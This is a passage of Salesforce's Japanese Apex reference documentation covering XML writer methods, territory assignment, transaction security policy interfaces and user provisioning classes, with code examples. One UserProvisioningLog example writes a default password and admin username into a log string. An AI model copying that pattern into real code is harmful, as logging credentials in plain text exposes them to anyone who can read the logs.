指定されたコメントを出力ストリームに書き込みます。

## 署名

```
public Void writeComment(String comment)
```

## パラメータ

*comment*  
型: String

## 戻り値

型: Void

**writeDefaultNamespace(namespaceUri)**

指定された名前空間を出力ストリームに書き込みます。

## 署名

```
public Void writeDefaultNamespace(String namespaceUri)
```

## パラメータ

*namespaceUri*

型: [String](#)

## 戻り値

型: [Void](#)

**writeEmptyElement(prefix, localName, namespaceUri)**

空白要素のタグを出力ストリームに書き込みます。

## 署名

```
public Void writeEmptyElement(String prefix, String localName, String namespaceUri)
```

## パラメータ

*prefix*

型: [String](#)

*localName*

型: [String](#)

書き込むタグの名前を指定します。

*namespaceUri*

型: [String](#)

## 戻り値

型: [Void](#)

**writeEndDocument()**

開始タグを閉じて、対応する終了タグを出力ストリームに書き込みます。

## 署名

```
public Void writeEndDocument()
```

## 戻り値

型: Void

### **writeEndElement()**

終了タグを出力ストリームに書き込みます。プレフィックスとローカル名を決定する `writer` の内部状態に依存します。

## 署名

```
public Void writeEndElement()
```

## 戻り値

型: Void

### **writeNamespace(prefix, namespaceUri)**

指定された名前空間を出力ストリームに書き込みます。

## 署名

```
public Void writeNamespace(String prefix, String namespaceUri)
```

## パラメータ

*prefix*

型: String

*namespaceUri*

型: String

## 戻り値

型: Void

### **writeProcessingInstruction(target, data)**

指定された処理命令を書き込みます。

## 署名

```
public Void writeProcessingInstruction(String target, String data)
```

## パラメータ

*target*

型: String

*data*  
型: [String](#)

戻り値

型: [Void](#)

**writeStartDocument(encoding, version)**

指定された XML エンコーディングとバージョンを使用して、XML 宣言を書き込みます。

署名

```
public Void writeStartDocument(String encoding, String version)
```

パラメータ

*encoding*  
型: [String](#)

*version*  
型: [String](#)

戻り値

型: [Void](#)

**writeStartElement(prefix, localName, namespaceUri)**

*localName* によって指定された開始タグを出力ストリームに書き込みます。

署名

```
public Void writeStartElement(String prefix, String localName, String namespaceUri)
```

パラメータ

*prefix*  
型: [String](#)

*localName*  
型: [String](#)

*namespaceUri*  
型: [String](#)

戻り値

型: [Void](#)

## TerritoryMgmt 名前空間

TerritoryMgmt 名前空間は、テリトリー管理に使用するインターフェースを提供します。

TerritoryMgmt 名前空間のインターフェースを次に示します。

このセクションの内容:

[OpportunityTerritory2AssignmentFilter グローバルインターフェース](#)

実装クラスで1つのテリトリーを商談に割り当てることができる Apex インターフェース。

## OpportunityTerritory2AssignmentFilter グローバルインターフェース

実装クラスで1つのテリトリーを商談に割り当てることができる Apex インターフェース。

### 名前空間

[TerritoryMgmt](#)

### 使用方法

商談テリトリー割り当てジョブでコールされ、テリトリーを商談に割り当てるメソッド。入力は、IsExcludedFromTerritory2Filter を false に設定した、(最大 1000 件の) opportunityId のリストです。OpportunityId から Territory2Id への対応付けを返します。これは Opportunity オブジェクトの Territory2Id 項目を更新するために使用されます。

このセクションの内容:

[OpportunityTerritory2AssignmentFilter のメソッド](#)

[OpportunityTerritory2AssignmentFilter の実装例](#)

### OpportunityTerritory2AssignmentFilter のメソッド

OpportunityTerritory2AssignmentFilter のメソッドは次のとおりです。

このセクションの内容:

[getOpportunityTerritory2Assignments\(opportunityIds\)](#)

商談のテリトリー ID への対応付けを返します。Salesforce はこのメソッドを起動するときに、テリトリー割り当てから除外されている商談を除き、商談 ID のリストを提供します (IsExcludedFromTerritory2Filter=false)。

#### **getOpportunityTerritory2Assignments (opportunityIds)**

商談のテリトリー ID への対応付けを返します。Salesforce はこのメソッドを起動するときに、テリトリー割り当てから除外されている商談を除き、商談 ID のリストを提供します (IsExcludedFromTerritory2Filter=false)。

## 署名

```
public Map<Id,Id> getOpportunityTerritory2Assignments(List<Id> opportunityIds)
```

## パラメータ

*opportunityIds*

型: `List<Id>`

商談 ID。

## 戻り値

型: `Map<Id,Id>`

各テリトリ ID を商談 ID に関連付けるキーと値のペア。

## OpportunityTerritory2AssignmentFilter の実装例

これは、`TerritoryMgmt.OpportunityTerritory2AssignmentFilter` インターフェースの実装例です。

```
/** Apex version of the default logic.
 * If opportunity's assigned account is assigned to
 * Case 1: 0 territories in active model
 *         then set territory2Id = null
 * Case 2: 1 territory in active model
 *         then set territory2Id = account's territory2Id
 * Case 3: 2 or more territories in active model
 *         then set territory2Id = account's territory2Id that is of highest priority.
 *         But if multiple territories have same highest priority, then set territory2Id
 *         = null
 */
global class OppTerrAssignDefaultLogicFilter implements
TerritoryMgmt.OpportunityTerritory2AssignmentFilter {
    /**
     * No-arg constructor.
     */
    global OppTerrAssignDefaultLogicFilter() {}

    /**
     * Get mapping of opportunity to territory2Id. The incoming list of opportunityIds
     contains only those with IsExcludedFromTerritory2Filter=false.
     * If territory2Id = null in result map, clear the opportunity.territory2Id if set.
     * If opportunity is not present in result map, its territory2Id remains intact.
     */
    global Map<Id,Id> getOpportunityTerritory2Assignments(List<Id> opportunityIds) {
        Map<Id, Id> OppIdTerritoryIdResult = new Map<Id, Id>();

        // Get the active territory model Id
        Id activeModelId = getActiveModelId();

        if(activeModelId != null){
            List<Opportunity> opportunities =
                [Select Id, AccountId, Territory2Id from Opportunity where Id IN
```

```

:opportunityIds];
    Set<Id> accountIds = new Set<Id>();
    // Create set of parent accountIds
    for(Opportunity opp:opportunities){
        if(opp.AccountId != null){
            accountIds.add(opp.AccountId);
        }
    }

    Map<Id,Territory2Priority> accountMaxPriorityTerritory =
getAccountMaxPriorityTerritory(activeModelId, accountIds);

    // For each opportunity, assign the highest priority territory if there is no
conflict, else assign null.
    for(Opportunity opp: opportunities){
        Territory2Priority tp = accountMaxPriorityTerritory.get(opp.AccountId);
        // Assign highest priority territory if there is only 1.
        if((tp != null) && (tp.moreTerritoriesAtPriority == false) && (tp.territory2Id
!= opp.Territory2Id)){
            OppIdTerritoryIdResult.put(opp.Id, tp.territory2Id);
        }else{
            OppIdTerritoryIdResult.put(opp.Id, null);
        }
    }
}
return OppIdTerritoryIdResult;
}

/**
 * Query assigned territoryIds in active model for given accountIds.
 * Create a map of accountId to max priority territory.
 */
private Map<Id,Territory2Priority> getAccountMaxPriorityTerritory(Id activeModelId,
Set<Id> accountIds){
    Map<Id,Territory2Priority> accountMaxPriorityTerritory = new
Map<Id,Territory2Priority>();
    for(ObjectTerritory2Association ota:[Select ObjectId, Territory2Id,
Territory2.Territory2Type.Priority from ObjectTerritory2Association where objectId IN
:accountIds and Territory2.Territory2ModelId = :activeModelId]){
        Territory2Priority tp = accountMaxPriorityTerritory.get(ota.ObjectId);

        if((tp == null) || (ota.Territory2.Territory2Type.Priority > tp.priority)){
            // If this is the first territory examined for account or it has greater
priority than current highest priority territory, then set this as new highest priority
territory.
            tp = new
Territory2Priority(ota.Territory2Id,ota.Territory2.Territory2Type.priority,false);
        }else if(ota.Territory2.Territory2Type.priority == tp.priority){
            // The priority of current highest territory is same as this, so set
moreTerritoriesAtPriority to indicate multiple highest priority territories seen so far.
            tp.moreTerritoriesAtPriority = true;
        }

        accountMaxPriorityTerritory.put(ota.ObjectId, tp);
    }
}

```

```
    }
    return accountMaxPriorityTerritory;
}

/**
 * Get the Id of the Active Territory Model.
 * If none exists, return null.
 */
private Id getActiveModelId() {
    List<Territory2Model> models = [Select Id from Territory2Model where State =
'Active'];
    Id activeModelId = null;
    if(models.size() == 1){
        activeModelId = models.get(0).Id;
    }

    return activeModelId;
}

/**
 * Helper class to help capture territory2Id, its priority, and whether there are more
territories with same priority assigned to the account.
 */
private class Territory2Priority {
    public Id territory2Id { get; set; }
    public Integer priority { get; set; }
    public Boolean moreTerritoriesAtPriority { get; set; }

    Territory2Priority(Id territory2Id, Integer priority, Boolean
moreTerritoriesAtPriority){
        this.territory2Id = territory2Id;
        this.priority = priority;
        this.moreTerritoriesAtPriority = moreTerritoriesAtPriority;
    }
}
}
```

## TxnSecurity 名前空間

TxnSecurity 名前空間は、トランザクションセキュリティに使用されるインターフェースを提供します。

TxnSecurity 名前空間のインターフェースとサポートされるクラスを次に示します。

このセクションの内容:

### Event クラス

evaluate メソッドがトランザクションセキュリティポリシーを評価するために使用するイベント情報が含まれます。

### EventCondition インターフェース

トランザクションセキュリティポリシーに基づいて、特定のイベントの発生時にアクションを実行するかどうかを実装クラスで指定できるようにします。このインターフェースは、リアルタイムイベントモニタリングで作成された Apex ポリシーでのみ使用されます。

### AsyncCondition インターフェース

非同期の Apex コールを実行するためにクラスの実装を許可します。このインターフェースは、リアルタイムイベントモニタリングで作成されたトランザクションセキュリティ Apex ポリシーでのみ使用されます。

### PolicyCondition インターフェース

トランザクションセキュリティポリシーに基づいて、特定のイベントの発生時に実行するアクションを指定するクラスを実装できるようにする Apex インターフェースです。

## Event クラス

`evaluate` メソッドがトランザクションセキュリティポリシーを評価するために使用するイベント情報が含まれます。

## 名前空間

`TxnSecurity`

## 使用方法

Event クラスには、イベントがトランザクションセキュリティポリシーをトリガするかどうかを判定するために必要な情報が含まれます。すべてのイベントタイプですべてのクラス属性が使用されるわけではありません。

 **ヒント:** Enhanced Transaction Security のより多くの機能とサポートを使用するには、PolicyCondition インターフェースではなく、EventCondition インターフェースを使用してください。

このセクションの内容:

[Event のコンストラクタ](#)

[Event のプロパティ](#)

## Event のコンストラクタ

Event のコンストラクタは次のとおりです。

このセクションの内容:

[Event\(\)](#)

`TxnSecurity.Event` クラスのインスタンスを作成します。

### Event ()

`TxnSecurity.Event` クラスのインスタンスを作成します。

## 署名

```
public Event ()
```

## Event のプロパティ

Event のプロパティは次のとおりです。

このセクションの内容:

### action

エンティティイベントのリソースで実行されるアクションを指定します。たとえば、エンティティイベントのログインIPリソースは、create の action を設定できます。action 属性は、他のイベントタイプでは使用されません。

### data

アクションが使用するデータが含まれます。たとえば、ログインイベントの data には、ログイン履歴 ID が含まれます。キーがイベントデータの型 (SourceIp など) である対応付けを返します。

### entityId

イベントに関連付けられたエンティティの ID。たとえば、取引先オブジェクトの DataExport イベントの entityId には、取引先 ID が含まれます。

### entityName

イベントが実行されるオブジェクトの名前。

### organizationId

イベントが発生した Salesforce 組織の ID。

### resourceType

イベントのリソース種別。たとえば、AccessResource イベントには、リソース種別として接続アプリケーションを設定できます。リソースのないイベントタイプもあります。

### timeStamp

イベントが発生した時刻。

### userId

イベントを発生させたユーザを特定します。

## action

エンティティイベントのリソースで実行されるアクションを指定します。たとえば、エンティティイベントのログインIPリソースは、create の action を設定できます。action 属性は、他のイベントタイプでは使用されません。

## 署名

```
public String action {get; set;}
```

## プロパティ値

型: String

**data**

アクションが使用するデータが含まれます。たとえば、ログインイベントの data には、ログイン履歴IDが含まれます。キーがイベントデータの型 (SourceIp など) である対応付けを返します。

**署名**

```
public Map<String,String> data {get; set;}
```

**プロパティ値**

型: `Map<String, String>`

次の表に、使用可能なすべてのデータ型のリストを示します。すべてのイベントタイプですべての型が使用可能なわけではありません。データ型の値は常に文字列表現です。たとえば、isApi 値は対応付けでは文字列ですが、実際には Boolean 値です。値を文字列から実際の型に変換するには、

```
Boolean.valueOf(event.data.get('isApi'));
```

を使用します。

キー名	実際の値の型	サポートされるイベント
ActionName	String 値は次のとおりです。 <ul style="list-style-type: none"> <li>Convert</li> <li>Delete</li> <li>Insert</li> <li>Undelete</li> <li>Update</li> <li>Upsert</li> </ul>	Entity
ApiType	String (文字列として示された列挙)	DataExport、Login
Application	String	AccessResource、DataExport
ClientId	String (クライアントの ID)	DataExport
ConnectedAppld	String (接続アプリケーションの ID)	AccessResource、DataExport
ExecutionTime	milliseconds	DataExport
IsApi	Boolean	DataExport
IsScheduled	Boolean	DataExport
LoginHistoryId	String	DataExport、Login
NumberOfRecords	Integer	DataExport
PolicyId	String (現在のポリシーの ID)	すべてのイベント
SessionLevel	String (文字列として示された列挙。値には STANDARD と HIGH_ASSURANCE が含まれます)	AccessResource
SourceIp	String (IPv4 アドレス)	AccessResource

キー名	実際の値の型	サポートされるイベント
UserName	<code>String</code>	Entity

**entityId**

イベントに関連付けられたエンティティのID。たとえば、取引先オブジェクトのDataExportイベントのentityIdには、取引先IDが含まれます。

## 署名

```
public String entityId {get; set;}
```

## プロパティ値

型: `String`

**entityName**

イベントが実行されるオブジェクトの名前。

## 署名

```
public String entityName {get; set;}
```

## プロパティ値

型: `String`

**organizationId**

イベントが発生したSalesforce組織のID。

## 署名

```
public String organizationId {get; set;}
```

## プロパティ値

型: `String`

**resourceType**

イベントのリソース種別。たとえば、AccessResourceイベントには、リソース種別として接続アプリケーションを設定できます。リソースのないイベントタイプもあります。

## 署名

```
public String resourceType {get; set;}
```

### プロパティ値

型: [String](#)

#### `timeStamp`

イベントが発生した時刻。

### 署名

```
public Datetime timeStamp {get; set;}
```

### プロパティ値

型: [Datetime](#)

#### `userId`

イベントが発生させたユーザを特定します。

### 署名

```
public String userId {get; set;}
```

### プロパティ値

型: [String](#)

## EventCondition インターフェース

トランザクションセキュリティポリシーに基づいて、特定のイベントの発生時にアクションを実行するかどうかを実装クラスで指定できるようにします。このインターフェースは、リアルタイムイベントモニタリングで作成された Apex ポリシーでのみ使用されます。

### 使用方法

`evaluate` メソッドは、トランザクションセキュリティポリシーで監視されているリアルタイムイベントが発生するとコールされます。通常の実装では、最初にイベントから関心のある項目を選択します。その項目をテストして、監視されている条件を満たすかどうか確認します。条件を満たす場合、メソッドは `true` を返します。

たとえば、ユーザが照会したリードレコード数が1,000件を超えたときにトリガされるトランザクションセキュリティポリシーがあるとします。各APIイベントについて、`evaluate` メソッドは、`RowsProcessed` 値が1,000を超えるかどうかと、`QueriedEntities` 値に「Lead」が含まれるかどうかをチェックします。該当する場合は、`true` が返されます。

ポリシー条件インターフェースが正しく機能することを確認するために、テストクラスを用意することをお勧めします。ポリシーを Sandbox から本番組織に移動するか、変更セットと共に移動するか、または他の方法で

移動するかに関係なくテストが必要です。たとえば、ポリシーを本番環境に移行する前に、開発環境でポリシーをテストします。

エラーが発生する可能性があるため、カスタムポリシーには DML ステートメントを含めないでください。トランザクションポリシーの評価中に Apex を介してカスタムメールを送信すると、レコードが別のレコードに明示的に関連付けられていなくても、エラーが表示されます。詳細は、『Apex 開発者ガイド』の「Apex DML 操作」を参照してください。

このセクションの内容:

[EventCondition メソッド](#)

[EventCondition の実装例](#)

## EventCondition メソッド

EventCondition のメソッドは次のとおりです。

このセクションの内容:

[evaluate\(event\)](#)

リアルタイムイベントモニタリングで作成されたトランザクションセキュリティポリシーに照らしてイベントを評価します。イベントがポリシーをトリガすると、メソッドは `true` を返します。

### evaluate (event)

リアルタイムイベントモニタリングで作成されたトランザクションセキュリティポリシーに照らしてイベントを評価します。イベントがポリシーをトリガすると、メソッドは `true` を返します。

### 署名

```
public Boolean evaluate(SObject event)
```

### パラメータ

```
var1
```

型: `SObject`

トランザクションセキュリティポリシーに対して確認するイベント。

### 戻り値

型: `Boolean`

ポリシーがトリガされる場合、`true` が返されます。たとえば、ユーザをシングルログインセッションに限定するポリシーがあるとして。ユーザが再ログインを試みると、ポリシーによりログインがブロックされ、その `LoginEvent` の `Status`、`PolicyId`、および `PolicyOutcome` 項目が更新されます。また、Salesforce システム管理者にもメール通知が送信されます。evaluate メソッドは、ログインイベントのみを確認し、ユーザの 2 つ目のログインの試みである場合に `true` を返します。

システムはアクションと通知を実行しますが、evaluate メソッドは実行しません。

## EventCondition の実装例

これは、TxnSecurity.EventCondition インターフェースの実装例を示しています。ユーザが取引先オブジェクトを照会すると、トランザクションセキュリティポリシーがトリガされます。

```
global class BlockAccountQueriesEventCondition implements TxnSecurity.EventCondition {

    public boolean evaluate(SObject event) {
        switch on event {
            when ApiEvent apiEvent {
                return handleApiEvent(apiEvent);
            }
            when null {
                // Trigger action if event is null
                return true;
            }
            when else {
                // Trigger action for unhandled events
                return true;
            }
        }
    }

    private boolean handleApiEvent(ApiEvent apiEvent){
        if(apiEvent.QueriedEntities.contains('Account')){
            return true;
        }
        return false;
    }
}
```

詳細は、「[Apex トランザクションセキュリティの高度な実装例](#)」を参照してください。

## AsyncCondition インターフェース

非同期の Apex コールを実行するためにクラスの実装を許可します。このインターフェースは、リアルタイム イベントモニタリングで作成されたトランザクションセキュリティ Apex ポリシーでのみ使用されます。

## 名前空間

[TxnSecurity](#)

## 使用方法

トランザクションセキュリティポリシー条件を実装したクラスで**非同期 Apex** コールを実行する場合は、TxnSecurity.EventCondition のほかに TxnSecurity.AsyncCondition インターフェースをクラスに実装する必要があります。トランザクションセキュリティ Apex ポリシーで許可されない Apex コールアウトおよび DML ステートメントの代わりに、非同期 Apex を使用します。

Apex では、さまざまな方法で Apex コードの非同期実行が可能です。TxnSecurity.AsyncCondition インターフェースでは、これらのすべての方法がサポートされています。

このインターフェースには、メソッドはありません。

このセクションの内容:

[AsyncCondition の実装例](#)

関連トピック:

[Apex 開発者ガイド: 非同期 Apex](#)

## AsyncCondition の実装例

TxnSecurity.AsyncCondition インターフェースの実装例を次に示します。ユーザがログインすると、トランザクションセキュリティポリシーがトリガされます。この例の場合、ExternalValidation\_\_c は、外部検証システムからの情報を含むカスタムオブジェクトです。ExternalValidation\_\_c に対する SOQL クエリの結果によって、ユーザのログインをブロックするかどうかが決まります。次にこのポリシーにより、CalloutToExternalValidator クラスが非同期実行のためにキューに入れられます。CalloutToExternalValidator クラスを実行すると、検証システムに対する外部コールが実行され、イベントのこのログに関する情報がクラスが更新されます。CalloutToExternalValidator は、非同期 Apex によってトリガされます。そのため、ExternallyValidatedLoginCondition Apex クラスには、通常の TxnSecurity.EventCondition インターフェースとともに、TxnSecurity.AsyncCondition インターフェースを実装する必要があります。

```
global class ExternallyValidatedLoginCondition implements TxnSecurity.EventCondition,
TxnSecurity.AsyncCondition {
    public boolean evaluate(SObject event) {
        LoginEvent loginEvent = (LoginEvent) event;
        Boolean userBlocked = [select blocked from ExternalValidation__c where loginId =
loginEvent.UserId][0].Blocked;

        System.enqueueJob(new CalloutToExternalValidator(loginEvent.SourceIp,
loginEvent.LoginUrl));
        return userBlocked;
    }
}

public class CalloutToExternalValidator implements Queueable {
    private String sourceIp;
    private String loginUrl;

    public CalloutToExternalValidator(String sourceIp, String loginUrl) {
        this.sourceIp = sourceIp;
        this.loginUrl = loginUrl;
    }

    public void execute(QueueableContext context) {
        // callout to external validation service
        // pass sourceIp, loginUrl

        // update ExternalValidation__c
    }
}
```

## PolicyCondition インターフェース

トランザクションセキュリティポリシーに基づいて、特定のイベントの発生時に実行するアクションを指定するクラスを実装できるようにする Apex インターフェースです。

### 名前空間

[TxnSecurity](#)

### 使用方法

 **ヒント:** Enhanced Transaction Security のより多くの機能とサポートを使用するには、PolicyCondition インターフェースではなく、EventCondition インターフェースを使用してください。

evaluate メソッドは、トランザクションセキュリティポリシーで監視されているイベントが発生するとコールされます。通常の実装では、最初にイベントから関心のある項目を選択します。その項目をテストして、監視されている条件を満たすかどうか確認します。条件を満たす場合、メソッドは `true` を返します。

たとえば、同じユーザが複数回ログインしていないかチェックするトランザクションセキュリティポリシーがあるとします。ログインイベントごとに、メソッドは、ログインしているユーザにすでに進行中のログインセッションがあるかどうかをチェックし、ある場合は `true` を返します。

ポリシー条件インターフェースが正しく機能することを確認するために、テストクラスを用意することをお勧めします。ポリシーを Sandbox から本番組織に移動するか、変更セットと共に移動するか、または他の方法で移動するかに関係なくテストが必要です。たとえば、ポリシーを本番環境に移行する前に、開発環境でポリシーをテストします。

エラーが発生する可能性があるため、カスタムポリシーには DML ステートメントを含めないでください。トランザクションポリシーの評価中に Apex を介してカスタムメールを送信すると、レコードが別のレコードに明示的に関連付けられていなくても、エラーが表示されます。詳細は、『Apex 開発者ガイド』の「[Apex DML 操作](#)」を参照してください。

このセクションの内容:

[PolicyCondition のメソッド](#)

[トランザクションセキュリティの Apex ポリシー](#)

すべてのトランザクションセキュリティポリシーでは、Apex `TxnSecurity.PolicyCondition` または `TxnSecurity.EventCondition` インターフェースを実装する必要があります。

### PolicyCondition のメソッド

PolicyCondition のメソッドは次のとおりです。

このセクションの内容:

[evaluate\(event\)](#)

トランザクションセキュリティポリシーに対してイベントを評価します。イベントでポリシーがトリガされる場合、`true` が返されます。

**evaluate (event)**

トランザクションセキュリティポリシーに対してイベントを評価します。イベントでポリシーがトリガされる場合、true が返されます。

## 署名

```
public Boolean evaluate(TxnSecurity.Event event)
```

## パラメータ

event

型: [TxnSecurity.Event](#)

トランザクションセキュリティポリシーに対して確認するイベント。

## 戻り値

型: [Boolean](#)

ポリシーがトリガされると、true が返されます。たとえば、ユーザをシングルログインセッションに限定するポリシーがあるとします。あるユーザが2つ目のログインをしようとする、ポリシーのアクションによって現在のセッションを終了するよう求められます。また、Salesforce システム管理者にもメール通知が送信されます。evaluate() メソッドは、ログインイベントのみを確認し、ユーザの2つ目のログインである場合に true を返します。トランザクションセキュリティシステムはアクションと通知を実行しますが、evaluate() メソッドは実行しません。

## トランザクションセキュリティの Apex ポリシー

すべてのトランザクションセキュリティポリシーでは、Apex TxnSecurity.PolicyCondition または TxnSecurity.EventCondition インターフェースを実装する必要があります。

ポリシーの Apex インターフェースを生成する前に条件値を指定していなかった場合、後で条件を追加できます。条件を変更するために、ポリシーを有効化する前に、Apex コードを編集して条件を含めることができます。条件を含めないと、ポリシーはトリガされません。

エラーが発生する可能性があるため、カスタムポリシーには DML ステートメントを含めないでください。トランザクションポリシーの評価中に Apex を介してカスタムメールを送信すると、レコードが別のレコードに明示的に関連付けられていなくても、エラーが表示されます。詳細は、『Apex 開発者ガイド』の「[Apex DML 操作](#)」を参照してください。

トランザクションセキュリティポリシーを削除しても、TxnSecurity.PolicyCondition 実装や TxnSecurity.EventCondition 実装は削除されません。Apex コードを他のポリシーで再利用できます。

TxnSecurity.PolicyCondition を実装する Apex クラスの API コールアウトを使用する場合は、[設定] でトランザクションセキュリティポリシーを作成するときに、アクションを選択する必要があります。アクション

## エディション

使用可能なエディション:  
Salesforce Classic および  
Lightning Experience

使用可能なエディション:  
**Enterprise** Edition、  
**Performance** Edition、  
**Unlimited** Edition、および  
**Developer** Edition

Salesforce Shield または  
Salesforce Event Monitoring  
アドオンサブスクリプションが必要で  
す。

として [なし] を選択した場合は、ポリシーを実行できません。詳細は、『Apex 開発者ガイド』の「Apex を使用したコールアウトの呼び出し」を参照してください。

## UserProvisioning 名前空間

UserProvisioning 名前空間は、送信ユーザプロビジョニング要求の監視に使用されるメソッドを提供します。

UserProvisioning 名前空間のクラスを次に示します。

このセクションの内容:

### [ConnectorTestUtil クラス](#)

接続アプリケーションプロビジョニングソリューションで使用するコネクタの Apex テストクラスを開発者が作成できます。このクラスは、関連付けられたアプリケーションのプロビジョニングをシミュレーションします。

### [UserProvisioningLog クラス](#)

送信ユーザプロビジョニング要求を監視するためのメッセージを記述するメソッドを提供します。

### [UserProvisioningPlugin クラス](#)

UserProvisioningPlugin 基本クラスは、接続アプリケーションのユーザプロビジョニングプロセスをプログラムでカスタマイズするための `Process.Plugin` を実装します。

## ConnectorTestUtil クラス

接続アプリケーションプロビジョニングソリューションで使用するコネクタの Apex テストクラスを開発者が作成できます。このクラスは、関連付けられたアプリケーションのプロビジョニングをシミュレーションします。

## 名前空間

[UserProvisioning](#)

## 使用方法

このクラスは、コネクタベースのテストアクセラレータに使用します。このクラスは、Apex テスト内からのみ起動できます。

## 例

次の例では、接続アプリケーションのインスタンスを作成し、値を取得してその値が正しいかどうかを確認します。テストは単にデータベーステーブルに挿入された行です。

```
@isTest
private class SCIMCreateUserPluginTest {
    public static void callPlugin(Boolean validInputParams) {
```

```

        //Create an instance of a connected app
        ConnectedApplication capp
    =UserProvisioning.ConnectorTestUtil.createConnectedApp('TestApp');
        Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
        //Create a user
        User user = new User(username='testuser1@scimuserprov.test', Firstname= 'Test',
        LastName='User1', email='testuser1@testemail.com',
        FederationIdentifier='testuser1@testemail.com', profileId= p.Id,
        communityNickName='tuser1', alias='tuser', TimeZoneSidKey='GMT',
        LocaleSidKey='en_US', EmailEncodingKey='ISO-8859-1', LanguageLocaleKey='en_US');
        //insert user into a row in the database table
        insert user;
        //Create a UPR
        UserProvisioningRequest upr = new UserProvisioningRequest(appname = capp.name,
        connectedAppId=capp.id, operation='Create',
        state='New', approvalStatus='NotRequired',salesforceUserId=user.id);

        //Insert the UPR to test the flow end to end
        insert upr;
    }}

```

このセクションの内容:

[ConnectorTestUtil メソッド](#)

関連トピック:

[Salesforce ヘルプ: 接続アプリケーションのユーザプロビジョニング](#)

## ConnectorTestUtil メソッド

ConnectorTestUtil クラスには1つのメソッドがあります。

このセクションの内容:

[createConnectedApp\(connectedAppName\)](#)

プロビジョニングをシミュレーションするための、接続アプリケーションのインスタンスを作成します。

**createConnectedApp (connectedAppName)**

プロビジョニングをシミュレーションするための、接続アプリケーションのインスタンスを作成します。

署名

```
public static ConnectedApplication createConnectedApp(String connectedAppName)
```

パラメータ

*connectedAppName*

型: [String](#)

プロビジョニングをテストするための接続アプリケーションの名前。

## 戻り値

型: ConnectedApplication

プロビジョニングをテストするための接続アプリケーションのインスタンス。

## UserProvisioningLog クラス

送信ユーザプロビジョニング要求を監視するためのメッセージを記述するメソッドを提供します。

## 名前空間

[UserProvisioning](#)

## 例

次の例では、プロビジョニング要求でサードパーティシステムに送信されるユーザアカウント情報を UserProvisioningLog オブジェクトに書き出します。

```
String inputParamsStr = 'Input parameters: uprId=' + uprId + ',  
endpointURL=' + endpointURL + ', adminUsername=' + adminUsername + ',  
email=' + email + ', username=' + username + ', defaultPassword=' + defaultPassword + ',  
defaultRoles = ' + defaultRoles;  
UserProvisioning.UserProvisioningLog.log(uprId, inputParamsStr);
```

このセクションの内容:

[UserProvisioningLog のメソッド](#)

## UserProvisioningLog のメソッド

UserProvisioningLog のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[log\(userProvisioningRequestId, details\)](#)

ユーザプロビジョニング要求の進行状況を監視するために、エラーメッセージなど、特定のメッセージを記述します。

[log\(userProvisioningRequestId, status, details\)](#)

ユーザプロビジョニング要求の進行状況を監視するために、状況や詳細なエラーメッセージなど、特定の状況およびメッセージを記述します。

[log\(userProvisioningRequestId, externalUserId, externalUserName, userId, details\)](#)

特定のユーザに関連付けられているユーザプロビジョニング要求の進行状況を監視するために、エラーメッセージなど、特定のメッセージを記述します。

```
log(userProvisioningRequestId, details)
```

ユーザプロビジョニング要求の進行状況を監視するために、エラーメッセージなど、特定のメッセージを記述します。

### 署名

```
public void log(String userProvisioningRequestId, String details)
```

### パラメータ

*userProvisioningRequestId*

型: [String](#)

ユーザプロビジョニング要求の一意の識別子。

*details*

型: [String](#)

メッセージのテキスト。

### 戻り値

型: void

```
log(userProvisioningRequestId, status, details)
```

ユーザプロビジョニング要求の進行状況を監視するために、状況や詳細なエラーメッセージなど、特定の状況およびメッセージを記述します。

### 署名

```
public void log(String userProvisioningRequestId, String status, String details)
```

### パラメータ

*userProvisioningRequestId*

型: [String](#)

ユーザプロビジョニング要求の一意の識別子。

*status*

型: [String](#)

現在の状況の説明。たとえば、サードパーティ API を呼び出すと、状況が `invoke` のようになります。

*details*

型: [String](#)

メッセージのテキスト。

### 戻り値

型: void

```
log(userProvisioningRequestId, externalUserId, externalUserName, userId, details)
```

特定のユーザに関連付けられているユーザプロビジョニング要求の進行状況を監視するために、エラーメッセージなど、特定のメッセージを記述します。

## 署名

```
public void log(String userProvisioningRequestId, String externalUserId, String externalUserName, String userId, String details)
```

## パラメータ

*userProvisioningRequestId*

型: [String](#)

ユーザプロビジョニング要求の一意の識別子。

*externalUserId*

型: [String](#)

対象システムのユーザの一意の識別子。

*externalUserName*

型: [String](#)

対象システムのユーザのユーザ名。

*userId*

型: [String](#)

要求を行うユーザの Salesforce ID。

*details*

型: [String](#)

メッセージのテキスト。

## 戻り値

型: `void`

## UserProvisioningPlugin クラス

`UserProvisioningPlugin` 基本クラスは、接続アプリケーションのユーザプロビジョニングプロセスをプログラムでカスタマイズするための `Process.Plugin` を実装します。

## 名前空間

[UserProvisioning](#)

## 使用方法

このクラスを拡張すると、次の入力および出力パラメータを備えたプラグインになり、Flow Builder で従来の Apex アクションとして使用できます。

入力パラメータ名	説明
userProvisioningRequestId	プラグインが処理する要求の一意の ID。
userId	要求の関連付けられているユーザの ID。
NamedCredDevName	<p>要求に使用する指定ログイン情報の一意の API 名。指定ログイン情報は、サードパーティシステムとサードパーティ認証設定を識別します。</p> <p>ユーザプロビジョニングウィザードで指定ログイン情報が設定されると、Salesforce によって値が <code>UserProvisioningConfig.NamedCredentialId</code> 項目に保存されます。</p>
reconFilter	<p>サードパーティシステムのユーザを収集して分析するときに、プラグインはこの検索条件を使用して収集範囲を制限します。</p> <p>ユーザプロビジョニングウィザードで検索条件が設定されると、Salesforce によって値が <code>UserProvisioningConfig.ReconFilter</code> 項目に保存されます。</p>
reconOffset	サードパーティシステムのユーザを収集して分析するときに、プラグインはこの値を収集の開始点として使用します。

出力パラメータ名	説明
Status	サードパーティシステムでのプロビジョニング操作のベンダ固有の状況。
Details	サードパーティシステムでのプロビジョニング操作の状況に関連するベンダ固有のメッセージ。
ExternalUserId	サードパーティシステムの関連付けられたユーザのベンダ固有の ID。
ExternalUsername	サードパーティシステムの関連付けられたユーザのベンダ固有のユーザ名。
ExternalEmail	サードパーティシステムのユーザに割り当てられたメールアドレス。
ExternalFirstName	サードパーティシステムのユーザに割り当てられた名。

出力パラメータ名	説明
ExternalLastName	サードパーティシステムのユーザに割り当てられた姓。
reconState	サードパーティシステムでの収集および分析プロセスの状態。値が <code>complete</code> のときは、プロセスが終了し、それ以降はプラグインへのコールが必要になることも実行されることもありません。
nextReconOffset	サードパーティシステムのユーザを収集して分析するときに、トランザクションの制限に達し、終了前に停止する必要が生じる場合があります。ここで指定した値により、割り当て制限が刷新されプラグインへのコールが開始されます。

他のカスタムパラメータを追加する場合は、`buildDescribeCall()` メソッドを使用します。

## 例

